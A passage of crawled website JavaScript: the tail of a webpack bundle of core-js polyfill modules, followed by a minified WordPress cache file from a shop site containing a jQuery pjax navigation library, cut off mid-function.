return IndexedObject(requireObjectCoercible(it));
};
}),
"../node_modules/core-js/internals/to-integer-or-infinity.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var trunc=__webpack_require__( "../node_modules/core-js/internals/math-trunc.js");
module.exports=function (argument){
var number=+argument;
return number!==number||number===0 ? 0:trunc(number);
};
}),
"../node_modules/core-js/internals/to-length.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIntegerOrInfinity=__webpack_require__( "../node_modules/core-js/internals/to-integer-or-infinity.js");
var min=Math.min;
module.exports=function (argument){
var len=toIntegerOrInfinity(argument);
return len > 0 ? min(len, 0x1FFFFFFFFFFFFF):0;
};
}),
"../node_modules/core-js/internals/to-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var requireObjectCoercible=__webpack_require__( "../node_modules/core-js/internals/require-object-coercible.js");
var $Object=Object;
module.exports=function (argument){
return $Object(requireObjectCoercible(argument));
};
}),
"../node_modules/core-js/internals/to-primitive.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var isSymbol=__webpack_require__( "../node_modules/core-js/internals/is-symbol.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var ordinaryToPrimitive=__webpack_require__( "../node_modules/core-js/internals/ordinary-to-primitive.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var $TypeError=TypeError;
var TO_PRIMITIVE=wellKnownSymbol('toPrimitive');
module.exports=function (input, pref){
if(!isObject(input)||isSymbol(input)) return input;
var exoticToPrim=getMethod(input, TO_PRIMITIVE);
var result;
if(exoticToPrim){
if(pref===undefined) pref='default';
result=call(exoticToPrim, input, pref);
if(!isObject(result)||isSymbol(result)) return result;
throw new $TypeError("Can't convert object to primitive value");
}
if(pref===undefined) pref='number';
return ordinaryToPrimitive(input, pref);
};
}),
"../node_modules/core-js/internals/to-property-key.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toPrimitive=__webpack_require__( "../node_modules/core-js/internals/to-primitive.js");
var isSymbol=__webpack_require__( "../node_modules/core-js/internals/is-symbol.js");
module.exports=function (argument){
var key=toPrimitive(argument, 'string');
return isSymbol(key) ? key:key + '';
};
}),
"../node_modules/core-js/internals/to-string-tag-support.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var test={};
test[TO_STRING_TAG]='z';
module.exports=String(test)==='[object z]';
}),
"../node_modules/core-js/internals/try-to-string.js":
((module)=> {
"use strict";
var $String=String;
module.exports=function (argument){
try {
return $String(argument);
} catch (error){
return 'Object';
}};
}),
"../node_modules/core-js/internals/uid.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var id=0;
var postfix=Math.random();
var toString=uncurryThis(1.1.toString);
module.exports=function (key){
return 'Symbol(' + (key===undefined ? '':key) + ')_' + toString(++id + postfix, 36);
};
}),
"../node_modules/core-js/internals/use-symbol-as-uid.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_SYMBOL=__webpack_require__( "../node_modules/core-js/internals/symbol-constructor-detection.js");
module.exports=NATIVE_SYMBOL &&
!Symbol.sham &&
typeof Symbol.iterator=='symbol';
}),
"../node_modules/core-js/internals/v8-prototype-define-bug.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports=DESCRIPTORS&&fails(function (){
return Object.defineProperty(function (){  }, 'prototype', {
value: 42,
writable: false
}).prototype!==42;
});
}),
"../node_modules/core-js/internals/weak-map-basic-detection.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var WeakMap=globalThis.WeakMap;
module.exports=isCallable(WeakMap)&&/native code/.test(String(WeakMap));
}),
"../node_modules/core-js/internals/well-known-symbol.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var shared=__webpack_require__( "../node_modules/core-js/internals/shared.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var uid=__webpack_require__( "../node_modules/core-js/internals/uid.js");
var NATIVE_SYMBOL=__webpack_require__( "../node_modules/core-js/internals/symbol-constructor-detection.js");
var USE_SYMBOL_AS_UID=__webpack_require__( "../node_modules/core-js/internals/use-symbol-as-uid.js");
var Symbol=globalThis.Symbol;
var WellKnownSymbolsStore=shared('wks');
var createWellKnownSymbol=USE_SYMBOL_AS_UID ? Symbol['for']||Symbol:Symbol&&Symbol.withoutSetter||uid;
module.exports=function (name){
if(!hasOwn(WellKnownSymbolsStore, name)){
WellKnownSymbolsStore[name]=NATIVE_SYMBOL&&hasOwn(Symbol, name)
? Symbol[name]
: createWellKnownSymbol('Symbol.' + name);
} return WellKnownSymbolsStore[name];
};
}),
"../node_modules/core-js/modules/es.array.push.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var setArrayLength=__webpack_require__( "../node_modules/core-js/internals/array-set-length.js");
var doesNotExceedSafeInteger=__webpack_require__( "../node_modules/core-js/internals/does-not-exceed-safe-integer.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var INCORRECT_TO_LENGTH=fails(function (){
return [].push.call({ length: 0x100000000 }, 1)!==4294967297;
});
var properErrorOnNonWritableLength=function (){
try {
Object.defineProperty([], 'length', { writable: false }).push();
} catch (error){
return error instanceof TypeError;
}};
var FORCED=INCORRECT_TO_LENGTH||!properErrorOnNonWritableLength();
$({ target: 'Array', proto: true, arity: 1, forced: FORCED }, {
push: function push(item){
var O=toObject(this);
var len=lengthOfArrayLike(O);
var argCount=arguments.length;
doesNotExceedSafeInteger(len + argCount);
for (var i=0; i < argCount; i++){
O[len]=arguments[i];
len++;
}
setArrayLength(O, len);
return len;
}});
}),
"../node_modules/core-js/modules/es.iterator.constructor.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var anInstance=__webpack_require__( "../node_modules/core-js/internals/an-instance.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var getPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-get-prototype-of.js");
var defineBuiltInAccessor=__webpack_require__( "../node_modules/core-js/internals/define-built-in-accessor.js");
var createProperty=__webpack_require__( "../node_modules/core-js/internals/create-property.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var IteratorPrototype=(__webpack_require__( "../node_modules/core-js/internals/iterators-core.js").IteratorPrototype);
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var CONSTRUCTOR='constructor';
var ITERATOR='Iterator';
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var $TypeError=TypeError;
var NativeIterator=globalThis[ITERATOR];
var FORCED=IS_PURE
|| !isCallable(NativeIterator)
|| NativeIterator.prototype!==IteratorPrototype
|| !fails(function (){ NativeIterator({});});
var IteratorConstructor=function Iterator(){
anInstance(this, IteratorPrototype);
if(getPrototypeOf(this)===IteratorPrototype) throw new $TypeError('Abstract class Iterator not directly constructable');
};
var defineIteratorPrototypeAccessor=function (key, value){
if(DESCRIPTORS){
defineBuiltInAccessor(IteratorPrototype, key, {
configurable: true,
get: function (){
return value;
},
set: function (replacement){
anObject(this);
if(this===IteratorPrototype) throw new $TypeError("You can't redefine this property");
if(hasOwn(this, key)) this[key]=replacement;
else createProperty(this, key, replacement);
}});
} else IteratorPrototype[key]=value;
};
if(!hasOwn(IteratorPrototype, TO_STRING_TAG)) defineIteratorPrototypeAccessor(TO_STRING_TAG, ITERATOR);
if(FORCED||!hasOwn(IteratorPrototype, CONSTRUCTOR)||IteratorPrototype[CONSTRUCTOR]===Object){
defineIteratorPrototypeAccessor(CONSTRUCTOR, IteratorConstructor);
}
IteratorConstructor.prototype=IteratorPrototype;
$({ global: true, constructor: true, forced: FORCED }, {
Iterator: IteratorConstructor
});
}),
"../node_modules/core-js/modules/es.iterator.filter.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var createIteratorProxy=__webpack_require__( "../node_modules/core-js/internals/iterator-create-proxy.js");
var callWithSafeIterationClosing=__webpack_require__( "../node_modules/core-js/internals/call-with-safe-iteration-closing.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperThrowsOnInvalidIterator=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR = !IS_PURE&&!iteratorHelperThrowsOnInvalidIterator('filter', function (){  });
var filterWithoutClosingOnEarlyError = !IS_PURE&&!FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR
&& iteratorHelperWithoutClosingOnEarlyError('filter', TypeError);
var FORCED=IS_PURE||FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR||filterWithoutClosingOnEarlyError;
var IteratorProxy=createIteratorProxy(function (){
var iterator=this.iterator;
var predicate=this.predicate;
var next=this.next;
var result, done, value;
while (true){
result=anObject(call(next, iterator));
done=this.done = !!result.done;
if(done) return;
value=result.value;
if(callWithSafeIterationClosing(iterator, predicate, [value, this.counter++], true)) return value;
}});
$({ target: 'Iterator', proto: true, real: true, forced: FORCED }, {
filter: function filter(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(filterWithoutClosingOnEarlyError) return call(filterWithoutClosingOnEarlyError, this, predicate);
return new IteratorProxy(getIteratorDirect(this), {
predicate: predicate
});
}});
}),
"../node_modules/core-js/modules/es.iterator.find.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var findWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('find', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: findWithoutClosingOnEarlyError }, {
find: function find(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(findWithoutClosingOnEarlyError) return call(findWithoutClosingOnEarlyError, this, predicate);
var record=getIteratorDirect(this);
var counter=0;
return iterate(record, function (value, stop){
if(predicate(value, counter++)) return stop(value);
}, { IS_RECORD: true, INTERRUPTED: true }).result;
}});
}),
"../node_modules/core-js/modules/es.iterator.for-each.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var forEachWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('forEach', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: forEachWithoutClosingOnEarlyError }, {
forEach: function forEach(fn){
anObject(this);
try {
aCallable(fn);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(forEachWithoutClosingOnEarlyError) return call(forEachWithoutClosingOnEarlyError, this, fn);
var record=getIteratorDirect(this);
var counter=0;
iterate(record, function (value){
fn(value, counter++);
}, { IS_RECORD: true });
}});
}),
"../node_modules/core-js/modules/es.iterator.map.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var createIteratorProxy=__webpack_require__( "../node_modules/core-js/internals/iterator-create-proxy.js");
var callWithSafeIterationClosing=__webpack_require__( "../node_modules/core-js/internals/call-with-safe-iteration-closing.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperThrowsOnInvalidIterator=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR = !IS_PURE&&!iteratorHelperThrowsOnInvalidIterator('map', function (){  });
var mapWithoutClosingOnEarlyError = !IS_PURE&&!MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR
&& iteratorHelperWithoutClosingOnEarlyError('map', TypeError);
var FORCED=IS_PURE||MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR||mapWithoutClosingOnEarlyError;
var IteratorProxy=createIteratorProxy(function (){
var iterator=this.iterator;
var result=anObject(call(this.next, iterator));
var done=this.done = !!result.done;
if(!done) return callWithSafeIterationClosing(iterator, this.mapper, [result.value, this.counter++], true);
});
$({ target: 'Iterator', proto: true, real: true, forced: FORCED }, {
map: function map(mapper){
anObject(this);
try {
aCallable(mapper);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(mapWithoutClosingOnEarlyError) return call(mapWithoutClosingOnEarlyError, this, mapper);
return new IteratorProxy(getIteratorDirect(this), {
mapper: mapper
});
}});
}),
"../node_modules/core-js/modules/es.iterator.some.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var someWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('some', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: someWithoutClosingOnEarlyError }, {
some: function some(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(someWithoutClosingOnEarlyError) return call(someWithoutClosingOnEarlyError, this, predicate);
var record=getIteratorDirect(this);
var counter=0;
return iterate(record, function (value, stop){
if(predicate(value, counter++)) return stop();
}, { IS_RECORD: true, INTERRUPTED: true }).stopped;
}});
}),
"../node_modules/core-js/modules/esnext.iterator.constructor.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.constructor.js");
}),
"../node_modules/core-js/modules/esnext.iterator.filter.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.filter.js");
}),
"../node_modules/core-js/modules/esnext.iterator.find.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.find.js");
}),
"../node_modules/core-js/modules/esnext.iterator.for-each.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.for-each.js");
}),
"../node_modules/core-js/modules/esnext.iterator.map.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.map.js");
}),
"../node_modules/core-js/modules/esnext.iterator.some.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.some.js");
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
var __webpack_exports__=(__webpack_exec__("../assets/dev/js/frontend/modules.js"));
}
]);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/6k2mly58/afd24.js
body_size: 3802
content:
(function($){
function wdTrim(data){
if(null==data){
return '';
}else if('string'==typeof data){
return data.trim();
}else{
return (data + '').replace('/^[\\s\uFEFF\xA0]+|[\\s\uFEFF\xA0]+$/g', '');
}}
function fnPjax(selector, container, options){
options=optionsFor(container, options);
return this.on('click.pjax', selector, function(event){
var opts=options;
if(!opts.container){
opts=$.extend({}, options);
opts.container=$(this).attr('data-pjax');
}
handleClick(event, opts);
});
}
function handleClick(event, container, options){
options=optionsFor(container, options);
var link=event.currentTarget;
var $link=$(link);
if(link.tagName.toUpperCase()!=='A'){
throw '$.fn.pjax or $.pjax.click requires an anchor element';
}
if(event.which > 1||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey){
return;
}
if(location.protocol!==link.protocol||location.hostname!==link.hostname){
return;
}
if(link.href.indexOf('#') > -1&&stripHash(link)==stripHash(location)){
return;
}
if(event.isDefaultPrevented()){
return;
}
var defaults={
url:link.href,
container: $link.attr('data-pjax'),
target:link
};
var opts=$.extend({}, defaults, options);
var clickEvent=$.Event('pjax:click');
$link.trigger(clickEvent, [opts]);
if(!clickEvent.isDefaultPrevented()){
pjax(opts);
event.preventDefault();
$link.trigger('pjax:clicked', [opts]);
}}
function handleSubmit(event, container, options){
options=optionsFor(container, options);
var form=event.currentTarget;
var $form=$(form);
if(form.tagName.toUpperCase()!=='FORM'){
throw '$.pjax.submit requires a form element';
}
var defaults={
type:($form.attr('method')||'GET').toUpperCase(),
url:$form.attr('action'),
container: $form.attr('data-pjax'),
target:form
};
if(defaults.type!=='GET'&&window.FormData!==undefined){
defaults.data=new FormData(form);
defaults.processData=false;
defaults.contentType=false;
}else{
if($form.find(':file').length){
return;
}
defaults.data=$form.serializeArray();
}
pjax($.extend({}, defaults, options));
event.preventDefault();
}
function pjax(options){
options=$.extend(true, {}, $.ajaxSettings, pjax.defaults, options);
if(typeof options.url==='function'){
options.url=options.url();
}
var hash=parseURL(options.url).hash;
var containerType=typeof options.container;
if(containerType!=='string'){
throw 'expected string value for \'container\' option; got ' + containerType;
}
var context=options.context=$(options.container);
if(!context.length){
throw 'the container selector \'' + options.container + '\' did not match anything';
}
if(!options.data){
options.data={};}
if(Array.isArray(options.data)){
options.data.push({
name:'_pjax',
value: options.container
});
}else{
options.data._pjax=options.container;
}
function fire(type, args, props){
if(!props){
props={};}
props.relatedTarget=options.target;
var event=$.Event(type, props);
context.trigger(event, args);
return !event.isDefaultPrevented();
}
var timeoutTimer;
options.beforeSend=function(xhr, settings){
if(settings.type!=='GET'){
settings.timeout=0;
}
xhr.setRequestHeader('X-PJAX', 'true');
xhr.setRequestHeader('X-PJAX-Container', options.container);
if(!fire('pjax:beforeSend', [
xhr,
settings
])){
return false;
}
if(settings.timeout > 0){
timeoutTimer=setTimeout(function(){
if(fire('pjax:timeout', [
xhr,
options
])){
xhr.abort('timeout');
}}, settings.timeout);
settings.timeout=0;
}
var url=parseURL(settings.url);
if(hash){
url.hash=hash;
}
options.requestUrl=stripInternalParams(url);
};
options.complete=function(xhr, textStatus){
if(timeoutTimer){
clearTimeout(timeoutTimer);
}
fire('pjax:complete', [
xhr,
textStatus,
options
]);
fire('pjax:end', [
xhr,
options
]);
};
options.error=function(xhr, textStatus, errorThrown){
var container=extractContainer('', xhr, options);
var allowed=fire('pjax:error', [
xhr,
textStatus,
errorThrown,
options
]);
if(options.type=='GET'&&textStatus!=='abort'&&allowed){
locationReplace(container.url);
}};
options.success=function(data, status, xhr){
var previousState=pjax.state;
var currentVersion=typeof $.pjax.defaults.version==='function' ?
$.pjax.defaults.version() :
$.pjax.defaults.version;
var latestVersion=xhr.getResponseHeader('X-PJAX-Version');
var container=extractContainer(data, xhr, options);
var url=parseURL(container.url);
if(hash){
url.hash=hash;
container.url=url.href;
}
if(currentVersion&&latestVersion&&currentVersion!==latestVersion){
locationReplace(container.url);
return;
}
if(!container.contents){
locationReplace(container.url);
return;
}
pjax.state={
id:options.id||uniqueId(),
url:container.url,
title:container.title,
container: options.container,
fragment:options.fragment,
timeout:options.timeout
};
if(options.push||options.replace){
window.history.replaceState(pjax.state, container.title, container.url);
}
var blurFocus=$.contains(context, document.activeElement);
if(blurFocus){
try {
document.activeElement.blur();
}
catch (e){ 
}}
if(container.title){
document.title=container.title;
}
fire('pjax:beforeReplace', [
container.contents,
options
], {
state:pjax.state,
previousState: previousState
});
if('function'===typeof options.renderCallback){
options.renderCallback(context, container.contents, afterRender);
}else{
context.html(container.contents);
afterRender();
}
function afterRender(){
var autofocusEl=context.find('input[autofocus], textarea[autofocus]').last()[0];
if(autofocusEl&&document.activeElement!==autofocusEl){
autofocusEl.trigger('focus');
}
executeScriptTags(container.scripts);
var scrollTo=options.scrollTo;
if(hash){
var name=decodeURIComponent(hash.slice(1));
var target=document.getElementById(name)||document.getElementsByName(name)[0];
if(target){
scrollTo=$(target).offset().top;
}}
if(typeof scrollTo=='number'){
$(window).scrollTop(scrollTo);
}
fire('pjax:success', [
data,
status,
xhr,
options
]);
}};
if(!pjax.state){
pjax.state={
id:uniqueId(),
url:window.location.href,
title:document.title,
container: options.container,
fragment:options.fragment,
timeout:options.timeout
};
window.history.replaceState(pjax.state, document.title);
}
abortXHR(pjax.xhr);
pjax.options=options;
var xhr=pjax.xhr=$.ajax(options);
if(xhr.readyState > 0){
if(options.push&&!options.replace){
cachePush(pjax.state.id, [
options.container,
cloneContents(context)
]);
window.history.pushState(null, '', options.requestUrl);
}
fire('pjax:start', [
xhr,
options
]);
fire('pjax:send', [
xhr,
options
]);
}
return pjax.xhr;
}
function pjaxReload(container, options){
var defaults={
url:window.location.href,
push:false,
replace:true,
scrollTo: false
};
return pjax($.extend(defaults, optionsFor(container, options)));
}
function locationReplace(url){
window.history.replaceState(null, '', pjax.state.url);
window.location.replace(url);
}
var initialPop=true;
var initialURL=window.location.href;
var initialState=window.history.state;
if(initialState&&initialState.container){
pjax.state=initialState;
}
if('state' in window.history){
initialPop=false;
}
function onPjaxPopstate(event){
if(!initialPop){
abortXHR(pjax.xhr);
}
var previousState=pjax.state;
var state=event.state;
var direction;
if(state&&state.container){
if(initialPop&&initialURL==state.url){
return;
}
if(previousState){
if(previousState.id===state.id){
return;
}
direction=previousState.id < state.id ? 'forward':'back';
}
var cache=cacheMapping[state.id]||[];
var containerSelector=cache[0]||state.container;
var container=$(containerSelector), contents=cache[1];
if(container.length){
if(previousState){
cachePop(direction, previousState.id, [
containerSelector,
cloneContents(container)
]);
}
var popstateEvent=$.Event('pjax:popstate', {
state:state,
direction: direction
});
container.trigger(popstateEvent);
var options={
id:state.id,
url:state.url,
container: containerSelector,
push:false,
fragment:state.fragment,
timeout:state.timeout,
scrollTo:false
};
if(contents){
container.trigger('pjax:start', [
null,
options
]);
pjax.state=state;
if(state.title){
document.title=state.title;
}
var beforeReplaceEvent=$.Event('pjax:beforeReplace', {
state:state,
previousState: previousState
});
container.trigger(beforeReplaceEvent, [
contents,
options
]);
container.html(contents);
container.trigger('pjax:end', [
null,
options
]);
}else{
pjax(options);
}
container[0].offsetHeight;
}else{
locationReplace(location.href);
}}
initialPop=false;
}
function fallbackPjax(options){
var url=typeof options.url==='function' ? options.url():options.url,
method=options.type ? options.type.toUpperCase():'GET';
var form=$('<form>', {
method: method==='GET' ? 'GET':'POST',
action: url,
style:'display:none'
});
if(method!=='GET'&&method!=='POST'){
form.append($('<input>', {
type:'hidden',
name:'_method',
value: method.toLowerCase()
}));
}
var data=options.data;
if(typeof data==='string'){
$.each(data.split('&'), function(index, value){
var pair=value.split('=');
form.append($('<input>', {
type:'hidden',
name:pair[0],
value: pair[1]
}));
});
}else if(Array.isArray(data)){
$.each(data, function(index, value){
form.append($('<input>', {
type:'hidden',
name:value.name,
value: value.value
}));
});
}else if(typeof data==='object'){
var key;
for (key in data){
form.append($('<input>', {
type:'hidden',
name:key,
value: data[key]
}));
}}
$(document.body).append(form);
form.submit();
}
function abortXHR(xhr){
if(xhr&&xhr.readyState < 4){
xhr.onreadystatechange=$.noop;
xhr.abort();
}}
function uniqueId(){
return (new Date).getTime();
}
function cloneContents(container){
var cloned=container.clone();
cloned.find('script').each(function(){
if(!this.src){
jQuery._data(this, 'globalEval', false);
}});
return cloned.contents();
}
function stripInternalParams(url){
url.search=url.search.replace(/([?&])(_pjax|_)=[^&]*/g, '').replace(/^&/, '');
return url.href.replace(/\?($|#)/, '$1');
}
function parseURL(url){
var a=document.createElement('a');
a.href=url;
return a;
}
function stripHash(location){
return location.href.replace(/#.*/, '');
}
function optionsFor(container, options){
if(container&&options){
options=$.extend({}, options);
options.container=container;
return options;
}else if($.isPlainObject(container)){
return container;
}else{
return {container: container};}}
function findAll(elems, selector){
return elems.filter(selector).add(elems.find(selector));
}
function parseHTML(html){
return $.parseHTML(html, document, true);
}
function extractContainer(data, xhr, options){
var obj={}, fullDocument=/<html/i.test(data);
var serverUrl=xhr.getResponseHeader('X-PJAX-URL');
obj.url=serverUrl ? stripInternalParams(parseURL(serverUrl)):options.requestUrl;
var $head, $body;
if(fullDocument){
$body=$(parseHTML(data.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));
var head=data.match(/<head[^>]*>([\s\S.]*)<\/head>/i);
$head=head!=null ? $(parseHTML(head[0])):$body;
}else{
$head=$body=$(parseHTML(data));
}
if($body.length===0){
return obj;
}
obj.title=findAll($head, 'title').last().text();
if(options.fragment){
var $fragment=$body;
if(options.fragment!=='body'){
$fragment=findAll($fragment, options.fragment).first();
}
if($fragment.length){
obj.contents=options.fragment==='body' ? $fragment:$fragment.contents();
if(!obj.title){
obj.title=$fragment.attr('title')||$fragment.data('title');
}}
}else if(!fullDocument){
obj.contents=$body;
}
if(obj.contents){
obj.contents=obj.contents.not(function(){ return $(this).is('title'); });
obj.contents.find('title').remove();
obj.scripts=findAll(obj.contents, 'script[src]').remove();
obj.contents=obj.contents.not(obj.scripts);
}
if(obj.title){
obj.title=wdTrim(obj.title);
}
return obj;
}
function executeScriptTags(scripts){
if(!scripts){
return;
}
var existingScripts=$('script[src]');
scripts.each(function(){
var src=this.src;
var matchedScripts=existingScripts.filter(function(){
return this.src===src;
});
if(matchedScripts.length){
return;
}
var script=document.createElement('script');
var type=$(this).attr('type');
if(type){
script.type=type;
}
script.src=$(this).attr('src');
document.head.appendChild(script);
});
}
var cacheMapping={};
var cacheForwardStack=[];
var cacheBackStack=[];
function cachePush(id, value){
cacheMapping[id]=value;
cacheBackStack.push(id);
trimCacheStack(cacheForwardStack, 0);
trimCacheStack(cacheBackStack, pjax.defaults.maxCacheLength);
}
function cachePop(direction, id, value){
var pushStack, popStack;
cacheMapping[id]=value;
if(direction==='forward'){
pushStack=cacheBackStack;
popStack=cacheForwardStack;
}else{
pushStack=cacheForwardStack;
popStack=cacheBackStack;
}
